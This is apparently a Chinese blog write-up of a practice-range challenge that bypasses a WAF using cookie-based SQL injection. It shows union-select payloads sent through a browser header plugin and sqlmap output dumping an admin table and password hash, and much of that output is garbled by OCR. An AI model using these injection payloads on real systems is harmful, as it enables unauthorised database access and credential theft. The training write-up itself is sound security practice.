## 2021-03-27

# 原创

<u>-只计科小菜鸡</u> ● 于 2021-03-27 20:21:49 发布 ● 36 ☆ 收藏
 分类专栏: <u>笔记 封神台练习</u> 文章标签: <u>cookie</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/wonderful525252/article/details/115271055</u>
 版权



笔记 同时被 2 个专栏收录

3篇文章0订阅



封神台练习

1篇文章0订阅 订阅专栏

#### 封神台第二章:遇到阻难!绕过WAF过滤!

### 前言

先介绍WAF是什么:WAF(Web Application Firewall,web应用防火墙) 此次进行绕过用到的工具:Modheader(火狐浏览器里的一个插件)。 下面开始进入靶场。 本文介绍两种方法 一是直接使用狐火浏览器进行探测 二是简单粗暴sqlmap直接跑(不过太耗时了)

## 一,复制该网站到火狐浏览器进行探测



利用and1=1发现页面进行了过滤处理页面显示不出来, order by 查询 查询字段1, 查询字段100, 最后二分法发现在order by 10, 显示正常



接着猜测传参方式为cookie,从火狐浏览器中的选项里找到附加组件,搜索Moheader,找到后进行配置,这里name设为 cookie,值设为id=169(根据自己靶场分配的)如图一,之后去掉URL后的id发现数据确实可以传递,即页面可以正常访问,如 图二,确定cookie可以传参。





下面再配置一次,再次新建名name为cookie, value为id=169+union+select+1,2,3,4,5,6,7,8,9,10+from+admin,再次进行 页面刷新,发现进入了如下界面

| AN BOJUN DIAOSHU           | TUOTA | IQIQU LI | MITED CON | IPANY |       |     |          |     |                      |   |      |     |      |                         |
|----------------------------|-------|----------|-----------|-------|-------|-----|----------|-----|----------------------|---|------|-----|------|-------------------------|
| 网站首页                       | ΣI    | 关于我们     | 1 产品      | 中心    | 新闻中心  | T   | 客户案例     | T   | 在线留言                 | T | 联系我们 |     | .41  | : Ale                   |
|                            | 1 2   | 1.4.1    |           |       | N. N. |     | STATES A | 28  |                      |   |      |     | 191  |                         |
|                            |       |          |           |       |       |     | 2        |     |                      |   |      |     |      |                         |
|                            |       |          |           |       | 发布    | 者:7 | 发布时间:    | 8 阅 | ]读: <mark>9</mark> 次 |   |      |     |      |                         |
|                            | 3     |          |           |       |       |     |          |     |                      |   |      |     |      |                         |
| 质证书<br><mark>) 点击进入</mark> |       |          |           |       |       |     |          |     |                      |   | 打    | 印本页 | 关闭窗口 |                         |
| 透体系课程<br>费学!               |       |          |           |       |       |     |          |     |                      |   |      |     |      | u)5252 <mark>5</mark> ; |

好了到这就差不多了,我们一个一个试一下,最后结果应该在7,8,这两个字段,即输入value为 id=169+union+select+1,2,3,4,5,6,username,password,9,10+from+admin 找到为名为admin, password为welcome(通过md5解密)而此时的falg在这个页面

http://59.63.200.79:8004/admin/





接着就是sqlmap的正常操作了,不懂的话也可以私信我(一只正在入坑网安的菜鸡一枚)



| <pre>[1 entry]<br/>  id flag title   user   content   username   password  <br/>  1   <blank>   N\nmwQ\xe1Y*QK]\xe5z\x0bg:h\xb0g\t   admin   <font size="2">   admin   b9a2a2b5dffb918c  <br/>  14:56:48] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/output/59.63.200<br/>[14:56:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200.79'<br/>[*] ending @ 14:56:48 /2021-03-27/</font></blank></pre> | [1 entry]         id       flag       title       user       content       username       password         id       flag       title       user       content       username       password         id       flag       title       user       content       username       password         id       flag       title       user       content       username       password         id       cblank>       N\nmwQ\xe1Y*QK]\xe5z\x00gth       admin <font size="2">       admin       b9a2a2b5dffb918c         [14:56:48]       [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/output/59.63.200       [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200.79'         [*] ending @ 14:56:48 /2021-03-27/       [*] ending @ 14:56:48 /2021-03-27/       [*]         is/a       is/a       is/a       is/a         is/a       is/a       is/a       is/a       is/a         is/a       is/a       is/a       is/a       is/a</font> | [1 entry]         id       flag       title       user       content       username       password         1 <blank>       N\nmwQ\xe1Y*QK]\xe5z\x0bg:h\xb0g\t       admin       <font size="2">       admin       b9a2a2b5dffb918c         [14:56:48]       [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/output/59.63.200       [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200.79'         [*] ending @ 14:56:48       /2021-03-27/         [*] ending @ 14:56:48       /2021-03-27/         [*] goot@ xuegod53)-[~]         52003/2001/201       [*] ending @ 14:56:48         [*] O       [#] @       [*] @       [*] @       [*] @</font></blank> | [14:54<br>[14:55<br>[14:56<br>[14:56<br>[14:56<br>do you<br>[14:56<br>what d<br>[14:56<br>[14:56<br>[14:56<br>[14:56<br>[14:56<br>[14:56<br>[14:56<br>[14:56<br>[14:56]]] | 4:26] [INF<br>4:44] [INF<br>5:44] [INF<br>5:22] [INF<br>5:22] [WAR<br>5:29] [WAR<br>5:29] [INF<br>4 want to<br>5:32] [INF<br>4 want to<br>5:32] [INF<br>5:34] [INF<br>5:35] [INF<br>5:35] [INF<br>5:35] [INF<br>5:35] [MAR<br>5:35] [MAR<br>5: | <pre>0] retrieved: adm<br/>0] retrieved: adm<br/>0] retrieved: b9a<br/>0] retrieved: b9a<br/>0] retrieved: dom<br/>0] retrieved: adm<br/>10] recognized pos<br/>store hashes to a<br/>crack them via a<br/>crack them via a</pre> | <pre>wqixelreqk]ixe5z g:h in NT size=2&gt; 2a2b5dffb918c in inary fields detecte sible password hashe temporary file for dictionary-based att: hod 'mysql_old_passw se? r/share/sqlmap/data/ files dictionary rd suffixes? (slow!) onary-based cracking cesses ssword(s) found rdb</pre> | <pre>\xb0g d ('title s in colu eventual ack? [Y/n d' txt/wordl [y/N] (mysql_o</pre> | <pre>''). In case of a ''mn 'password' further processi /q] ist.tx_' (press ld_passwd)</pre> | any problems<br>ing with oth<br>Enter) | you are advised to<br>er tools [y/N] | rerun table |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------|--------------------------------------|-------------|
| <pre></pre>                                                                                                    | 1 <blank>       N\nmwQ\xe1Y*QK]\xe5z\x0bg:h\xb0g\t       admin       <font size="2">       admin       b9a2a2b5dffb918c         [14:56:48]       [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/output/59.63.20       [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.20         [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200.79'       [*] ending @ 14:56:48 /2021-03-27/         [*] ending @ 14:56:48 /2021-03-27/       [*] ending @ 14:56:48 /2021-03-27/       [*] ending @ 14:56:48 /2021-03-27/         [*] gaseD到您的计算机, 请将鼠标指针从虚拟机中移出或按 (trl+Alt,       [*] ending @ 14:56:48 /2021-03-27/       [*] ending @ 14:56:48 /2021-03-27/</font></blank>                                                                                                    | 1 <blank>       N\nmwQ\xe1Y+QK]\xe5z\x0bg:h\xb0g\t       admin       <font size="2">       admin       b9a2a2b5dffb918c         [14:56:48]       [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/output/59.63.200       [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200         [14:56:48]       [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200       [*] ending @ 14:56:48 /2021-03-27/         [*] ending @ 14:56:48 /2021-03-27/      </font></blank>                                                                                                    |                                                                                                    | rvl                                                                                                    |                                                                                                    |                                                                                                    |                                                                                     |                                                                                              |                                        |                                      |             |
| <pre>++ ++ ++ ++ ++ ++ ++ ++ ++ ++ ++ ++ ++ +++ [14:56:48] [INF0] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/root/.local/share/sqlmap/out/sp.63.200 [14:56:48] [INF0] fetched data logged to text files under '/root/.local/share/sqlmap/output/59.63.200.79' [*] ending @ 14:56:48 /2021-03-27/ [*] ending @ 14:56:48 /2021-03-27/ [*] ending @ 14:56:48 /2021-03-27/</pre>                                                                                                    | ++ ++ ++ ++ ++ + + + + + + + + + + + + + + + + + + +                                                                                                     | + + + + + + + + + + + + + + + + + + + + + + + + + + +                                                                                                    | [1 ent<br>++<br>  id                                                                                                    | flag                                                                                                    | ↓<br>  title                                                                                                    |                                                                                                    | user                                                                                | content                                                                                      | username                               | +<br>  password                      | +<br>       |
|                                                                                                    | 返回到您的计算机,请将鼠标指针从虚拟机中移出或按Ctrl+Alt。                                                                                                    | 返回到您的计算机,请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。<br>■                                                                                                    | [1 ent<br>  id  <br>  1                                                                                                    | flag<br><blank></blank>                                                                                                    | +<br>  title<br>+<br>  N\nmwQ\xe1Y*QK]'                                                                                                    | \xe5z\x0bg:h\xb0g\t                                                                                                    | user<br>  admin                                                                     | +<br>  content<br>+<br>  <font size="2"><br/>+</font>                                        | username<br>  admin                    | password<br>b9a2a2b5dffb918c         |             |

```
到此进入md5查询解密,拿到falg
```